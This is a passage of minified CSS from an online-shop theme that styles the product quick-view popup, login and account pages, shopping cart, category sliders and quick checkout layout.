.page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .page-title::after{margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(230, 230, 230, 1)}.route-product-product.popup-quickview .product-info .product-details>div{font-family:'Open Sans';font-weight:300}.route-product-product.popup-quickview .product-info .product-stats
b{font-family:'Open Sans';font-weight:300}.route-product-product.popup-quickview .product-info .product-stats
span{font-family:'Open Sans';font-weight:300}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-info .product-manufacturer
a{font-family:'Open Sans';font-weight:500;color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:none}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block;font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .product-info .product-details .product-options > h3::after, .route-product-product.popup-quickview .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .product-details .product-options>h3::after{margin-top:10px}.route-product-product.popup-quickview .product-info .product-details .product-options>h3.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .product-options .has-error{color:rgba(221, 14, 28, 1) !important}.route-product-product.popup-quickview .product-options .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-product-product.popup-quickview .product-options
legend{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview .product-options legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options legend::after, .route-product-product.popup-quickview .product-options legend.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-options .has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.route-product-product.popup-quickview .product-options .required .control-label::after, .route-product-product.popup-quickview .product-options .required .control-label + div::before, .route-product-product.popup-quickview .product-options .text-danger{font-size:17px;color:rgba(221, 14, 28, 1)}.route-product-product.popup-quickview .product-options .form-group{margin-bottom:8px}.route-product-product.popup-quickview .product-options .required.has-error .control-label::after, .route-product-product.popup-quickview .product-options .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.route-product-product.popup-quickview .product-options .required .control-label::after, .route-product-product.popup-quickview .product-options .required .control-label+div::before{margin-top:3px}.route-product-product.popup-quickview .product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.route-product-product.popup-quickview .product-options input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options input.form-control:focus, .route-product-product.popup-quickview .product-options input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}.route-product-product.popup-quickview .product-options textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options textarea.form-control:focus, .route-product-product.popup-quickview .product-options textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.route-product-product.popup-quickview .product-options select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options select.form-control:focus, .route-product-product.popup-quickview .product-options select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-options
.radio{width:100%}.route-product-product.popup-quickview .product-options
.checkbox{width:100%}.route-product-product.popup-quickview .product-options .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.route-product-product.popup-quickview .product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-options .push-option > div .option-value{font-family:'Open Sans';font-weight:500}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:none;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.login-box
.title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after, .login-box .title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.login-box .title::after{margin-top:10px}.login-box .title.page-title>span::after{margin-top:10px}.login-box{flex-direction:row}.login-box
.well{padding-top:20px;padding-right:20px;margin-right:30px}.popup-login
.title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.popup-login .title::after, .popup-login .title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.popup-login .title::after{margin-top:10px}.popup-login .title.page-title>span::after{margin-top:10px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:265px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:580px}.login-box>div:first-of-type{margin-right:30px}.account-list>li>a{font-size:15px;color:rgba(105, 105, 115, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(0,0,0,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(105, 105, 115, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(0, 0, 0, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:none}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:none}.account-page
.title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(0,0,0,1)}.account-list>li>a:hover{border-color:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.route-checkout-cart .td-qty .stepper span
i{color:rgba(0, 0, 0, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-checkout-cart .td-qty .btn-update.btn:hover, .route-checkout-cart .td-qty .btn-update.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-top:-40px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(250, 250, 250, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;font-size:11px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:5px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons a:active{font-family:'Open Sans';font-weight:300}.route-checkout-cart .buttons input+.btn{margin-top:5px}.route-checkout-cart .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:15px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{font-family:'Open Sans' !important;font-weight:300 !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(0, 0, 0, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.title{display:none}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:none}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:none}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.category-description{margin-bottom:20px}.category-description>img{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-10px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:0;;padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(250, 250, 250, 1)}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(0, 0, 0, 1)}.refine-item a
img{display:none}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{color:rgba(0, 0, 0, 1);text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:12px;white-space:normal;overflow:visible;text-overflow:initial}.quick-checkout-wrapper div .title.section-title::after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;margin-top:7px}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:11px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
